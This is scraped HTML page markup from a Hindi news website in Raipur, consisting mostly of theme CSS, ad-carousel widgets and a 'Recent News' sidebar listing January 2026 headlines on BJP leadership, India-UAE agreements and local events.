                <div class="td-module-thumb"><a href="https://dainikhindmitra.com/oath-ceremony-of-new-commissionerss-raj-bhavan/" rel="bookmark" class="td-image-wrap " title="राज्यपाल डेका ने अमिताभ जैन को मुख्य सूचना आयुक्त एवं अग्रवाल और मिश्रा को राज्य सूचना आयुक्त पद की शपथ दिलाई" ><img class="entry-thumb" src="[data-uri]" alt="Oath Ceremony of New Commissioners" title="राज्यपाल डेका ने अमिताभ जैन को मुख्य सूचना आयुक्त एवं अग्रवाल और मिश्रा को राज्य सूचना आयुक्त पद की शपथ दिलाई" data-type="image_tag" data-img-url="https://dainikhindmitra.com/wp-content/uploads/2026/01/Oath-Ceremony-of-New-Commissioners-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dainikhindmitra.com/oath-ceremony-of-new-commissionerss-raj-bhavan/" rel="bookmark" title="राज्यपाल डेका ने अमिताभ जैन को मुख्य सूचना आयुक्त एवं अग्रवाल और मिश्रा को राज्य सूचना आयुक्त पद की शपथ दिलाई">राज्यपाल डेका ने अमिताभ जैन को मुख्य सूचना आयुक्त एवं अग्रवाल और मिश्रा को राज्य सूचना आयुक्त पद की शपथ दिलाई</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_4e4" data-td_block_id="tdi_4_4e4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_4e4" data-td_block_id="tdi_4_4e4"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY</h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-52" class="td_block_template_1 widget block-52 widget_block widget_text">
<p><strong>Advt. R.O No.: <strong><strong><strong>13538/ 2</strong></strong></strong>1</strong></p>
</aside><aside id="block-63" class="td_block_template_1 widget block-63 widget_block"><!DOCTYPE html>
<html lang="en">
<head>
 <meta charset="UTF-8">
 <title>Advertisement Carousel</title>
 <link rel="icon" type="image/x-icon" href="favicon.ico">
 <link href="https://samvad.cg.nic.in/displaypanel/assets/css/pretor.css" rel="stylesheet">
 <link rel="stylesheet" href="https://samvad.cg.nic.in/displaypanel/assets/css/myad.css">
</head>
<body class="">
 <!-- Start Header Image -->
 <div>
 <!-- Main Content Area -->
 <div style="margin-top: 1rem;">
 <div style="
 display: flex;
 flex-wrap: wrap;
 gap: 1rem;
 ">
 <!-- Main Content -->
 <!-- banner -->
 <div style="flex: 2 1 400px; min-width: 250px;">
 <div>
 <div id="bannerAdCarouselContainer">
 </div>
 </div>
 </div>
 <div id="imageModal" class="modal">
 <div class="modal-content">
 <span class="close-btn" id="closeModal">&times;</span>
 <img id="popupImage" alt="Popup Image" />
 </div>
 </div>
 </div>
 </div>
 </div>
 <script src="https://samvad.cg.nic.in/displaypanel/assets/js/pretor.js"></script>
 <script src="https://samvad.cg.nic.in/displaypanel/assets/js/myad.js"></script>
</body>
</html></aside><aside id="block-48" class="td_block_template_1 widget block-48 widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"></figure>
</aside><aside id="block-61" class="td_block_template_1 widget block-61 widget_block widget_text">
<p class="has-text-align-center"><strong>Ad</strong> <strong>JSPLRO2025368</strong></p>
</aside><aside id="block-59" class="td_block_template_1 widget block-59 widget_block"><div id="customCarousel" class="carousell">
  <div class="slides">
    <img decoding="async" src="https://dainikhindmitra.com/wp-content/uploads/2025/09/DHM-Ad-Jindal-Steel.jpg"alt="Image 1">
    <img decoding="async" src="https://dainikhindmitra.com/wp-content/uploads/2025/09/DHM-Logo-Jindal-Steel-JSRO2025368-scaled.jpg" alt="Image 2">
  </div>
</div>

<style>
  .carousell {
    width: 100%;
    height: 280px; /* Set your desired fixed height */
    overflow: hidden;
    position: relative;
  }

  .carousell .slides {
    display: flex;
    width: 200%; /* 2 images = 200% */
    height: 100%;
    animation: slide 20s infinite;
  }

  .carousell img {
    width: 50%; /* 2 images = 50% each */
    height: 100%;
    object-fit: contain; /* Show entire image without cropping */
  }

  @keyframes slide {
    0% { transform: translateX(0%); }
    45% { transform: translateX(0%); }
    55% { transform: translateX(-50%); }
    100% { transform: translateX(-50%); }
  }
</style></aside><aside id="block-33" class="td_block_template_1 widget block-33 widget_block">
<h2 class="wp-block-heading"></h2>
</aside><div class="td_block_wrap td_block_21 td_block_widget tdi_7_09c td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_7_09c" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><script>var block_tdi_7_09c = new tdBlock();
block_tdi_7_09c.id = "tdi_7_09c";
block_tdi_7_09c.atts = '{"custom_title":"RECENT NEWS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m16_tl":"","m16_el":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7_09c","block_type":"td_block_21","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7_09c","tdc_css_class_style":"tdi_7_09c_rand_style"}';
block_tdi_7_09c.td_column_number = "1";
block_tdi_7_09c.block_type = "td_block_21";
block_tdi_7_09c.post_count = "5";
block_tdi_7_09c.found_posts = "28555";
block_tdi_7_09c.header_color = "#";
block_tdi_7_09c.ajax_pagination_infinite_stop = "";
block_tdi_7_09c.max_num_pages = "5711";
tdBlocksArray.push(block_tdi_7_09c);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">RECENT NEWS</span></h4></div><div id=tdi_7_09c class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://dainikhindmitra.com/madhyanchal-utsava-2026-successfully-organized/" rel="bookmark" class="td-image-wrap " title="मध्यांचल स्टूडेंट एसोसिएशन द्वारा आयोजित किया गया मध्यांचल उत्सव-2026" ><img class="entry-thumb" src="" alt="Madhyanchal Utsava 2026" title="मध्यांचल स्टूडेंट एसोसिएशन द्वारा आयोजित किया गया मध्यांचल उत्सव-2026" data-type="image_tag" data-img-url="https://dainikhindmitra.com/wp-content/uploads/2026/01/Madhyanchal-Utsava-2026-100x67.jpg"  width="100" height="67" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dainikhindmitra.com/madhyanchal-utsava-2026-successfully-organized/" rel="bookmark" title="मध्यांचल स्टूडेंट एसोसिएशन द्वारा आयोजित किया गया मध्यांचल उत्सव-2026">मध्यांचल स्टूडेंट एसोसिएशन द्वारा आयोजित किया गया मध्यांचल उत्सव-2026</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://dainikhindmitra.com/author/admin/">हिन्द मित्र समाचार</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T18:05:33+05:30" >January 20, 2026</time></span>                    <span class="td-module-comments"><a href="https://dainikhindmitra.com/madhyanchal-utsava-2026-successfully-organized/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    नई दिल्ली: Madhyanchal Utsava 2026: मुख्यमंत्री डॉ. मोहन यादव ने कहा है कि स्वामी विवेकानंद की यह भविष्यवाणी कि 21वीं सदी भारत की होगी, आज...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://dainikhindmitra.com/nitin-nabin-adressed-bjp-members-for-1-st-as-a/" rel="bookmark" class="td-image-wrap " title="भाजपा में राजनीति पदभार नहीं, उत्तरदायित्व हैः नितिन नबीन" ><img class="entry-thumb" src="" alt="Nitin Nabin adressed BJP" title="भाजपा में राजनीति पदभार नहीं, उत्तरदायित्व हैः नितिन नबीन" data-type="image_tag" data-img-url="https://dainikhindmitra.com/wp-content/uploads/2026/01/Nitin-Nabin-adressed-BJP-Members-100x56.jpg"  width="100" height="56" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dainikhindmitra.com/nitin-nabin-adressed-bjp-members-for-1-st-as-a/" rel="bookmark" title="भाजपा में राजनीति पदभार नहीं, उत्तरदायित्व हैः नितिन नबीन">भाजपा में राजनीति पदभार नहीं, उत्तरदायित्व हैः नितिन नबीन</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://dainikhindmitra.com/author/admin/">हिन्द मित्र समाचार</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:39:39+05:30" >January 20, 2026</time></span>                    <span class="td-module-comments"><a href="https://dainikhindmitra.com/nitin-nabin-adressed-bjp-members-for-1-st-as-a/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    नई दिल्ली: Nitin Nabin adressed BJP Members: भारतीय जनता पार्टी (भाजपा) के नवनिर्वाचित राष्ट्रीय अध्यक्ष नितिन नबीन ने अपने पहले संबोधन में प्रधानमंत्री नरेंद्र...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://dainikhindmitra.com/new-rashtriya-adhyaksh-of-bjp-president-nitin/" rel="bookmark" class="td-image-wrap " title="भाजपा में ‘नबीन युग’ की शुरुआत, 45 साल की पार्टी को 45 साल का अध्यक्ष" ><img class="entry-thumb" src="" alt="New Rashtriya Adhyaksh of BJP" title="भाजपा में ‘नबीन युग’ की शुरुआत, 45 साल की पार्टी को 45 साल का अध्यक्ष" data-type="image_tag" data-img-url="https://dainikhindmitra.com/wp-content/uploads/2026/01/New-Rashtriya-Adhyaksh-of-BJP-100x67.jpg"  width="100" height="67" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dainikhindmitra.com/new-rashtriya-adhyaksh-of-bjp-president-nitin/" rel="bookmark" title="भाजपा में ‘नबीन युग’ की शुरुआत, 45 साल की पार्टी को 45 साल का अध्यक्ष">भाजपा में ‘नबीन युग’ की शुरुआत, 45 साल की पार्टी को 45 साल का...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://dainikhindmitra.com/author/admin/">हिन्द मित्र समाचार</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:15:05+05:30" >January 20, 2026</time></span>                    <span class="td-module-comments"><a href="https://dainikhindmitra.com/new-rashtriya-adhyaksh-of-bjp-president-nitin/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    नई दिल्ली: New Rashtriya Adhyaksh of BJP: भारतीय जनता पार्टी को नया राष्ट्रीय अध्यक्ष मिल चुका है। मंगलवार को औपचारिक रूप से नितिन ने नबीन...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://dainikhindmitra.com/gender-modalities-of-remembering-southasian-25/" rel="bookmark" class="td-image-wrap " title="आईआईटी भिलाई में &#8216;जेंडर मोडालिटीज़ ऑफ़ रिमेम्बरिंग इन साउथ एशियन लिटरेचर&#8217; के राष्ट्रीय सम्मेलन का हुआ आयोजन" ><img class="entry-thumb" src="" alt="Gender Modalities of Remembering in South Asian Literature" title="आईआईटी भिलाई में &#8216;जेंडर मोडालिटीज़ ऑफ़ रिमेम्बरिंग इन साउथ एशियन लिटरेचर&#8217; के राष्ट्रीय सम्मेलन का हुआ आयोजन" data-type="image_tag" data-img-url="https://dainikhindmitra.com/wp-content/uploads/2026/01/Gender-Modalities-of-Remembering-in-South-Asian-Literature-100x52.jpg"  width="100" height="52" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dainikhindmitra.com/gender-modalities-of-remembering-southasian-25/" rel="bookmark" title="आईआईटी भिलाई में &#8216;जेंडर मोडालिटीज़ ऑफ़ रिमेम्बरिंग इन साउथ एशियन लिटरेचर&#8217; के राष्ट्रीय सम्मेलन का हुआ आयोजन">आईआईटी भिलाई में &#8216;जेंडर मोडालिटीज़ ऑफ़ रिमेम्बरिंग इन साउथ एशियन लिटरेचर&#8217; के राष्ट्रीय सम्मेलन...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://dainikhindmitra.com/author/admin/">हिन्द मित्र समाचार</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T22:38:04+05:30" >January 19, 2026</time></span>                    <span class="td-module-comments"><a href="https://dainikhindmitra.com/gender-modalities-of-remembering-southasian-25/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                     रायपुर: Gender Modalities of Remembering in South Asian Literature: भारतीय प्रौद्योगिकी संस्थान भिलाई के लिबरल आर्ट्स विभाग द्वारा 15–16 जनवरी 2026 को नालंदा लेक्चर...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://dainikhindmitra.com/important-agreements-signed-between-india-uae/" rel="bookmark" class="td-image-wrap " title="भारत-यूएई के बीच हुए अहम समझौते, 2032 तक द्विपक्षीय व्यापार को दोगुना करने का लक्ष्य: विदेश मंत्रालय" ><img class="entry-thumb" src="" alt="Important agreements signed between India and UAE" title="भारत-यूएई के बीच हुए अहम समझौते, 2032 तक द्विपक्षीय व्यापार को दोगुना करने का लक्ष्य: विदेश मंत्रालय" data-type="image_tag" data-img-url="https://dainikhindmitra.com/wp-content/uploads/2026/01/Important-agreements-signed-between-India-and-UAE-100x58.jpg"  width="100" height="58" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dainikhindmitra.com/important-agreements-signed-between-india-uae/" rel="bookmark" title="भारत-यूएई के बीच हुए अहम समझौते, 2032 तक द्विपक्षीय व्यापार को दोगुना करने का लक्ष्य: विदेश मंत्रालय">भारत-यूएई के बीच हुए अहम समझौते, 2032 तक द्विपक्षीय व्यापार को दोगुना करने का...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://dainikhindmitra.com/author/admin/">हिन्द मित्र समाचार</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T22:26:38+05:30" >January 19, 2026</time></span>                    <span class="td-module-comments"><a href="https://dainikhindmitra.com/important-agreements-signed-between-india-uae/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Important agreements signed between India and UAE: संयुक्त अरब अमीरात (यूएई) के राष्ट्रपति शेख मोहम्मद बिन जायद अल नाहयान की डेढ़ घंटे के आधिकारिक...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside id="block-41" class="td_block_template_1 widget block-41 widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://dprcg.gov.in/"><img decoding="async" width="365" height="90" src="http://dainikhindmitra.com/wp-content/uploads/2024/10/logo.png" alt="" class="wp-image-117195" srcset="https://dainikhindmitra.com/wp-content/uploads/2024/10/logo.png 365w, https://dainikhindmitra.com/wp-content/uploads/2024/10/logo-100x25.png 100w, https://dainikhindmitra.com/wp-content/uploads/2024/10/logo-150x37.png 150w" sizes="(max-width: 365px) 100vw, 365px" /></a></figure>
</aside><aside id="block-10" class="td_block_template_1 widget block-10 widget_block widget_text">
<p><strong>Owner &amp; Editor : Smt. Kalpana Shukla, | Executive Editor : Kuldeep Shukla,</strong></p>
</aside><aside id="block-11" class="td_block_template_1 widget block-11 widget_block widget_text">
<p>M.no.: 9098209776, 7987679800, 9993255740<br>Email : hindmitranews@gmail.com<br>Office Address : Near – Laxmi Sweets, Phool Chowk Navapara, Raipur (C.G), 492001 Residential Address : Near Aam Bagicha Sunder Nagar, Raipur (C.G), 492013</p>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td_stretch_content">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_9_3ee td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_9_3ee" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
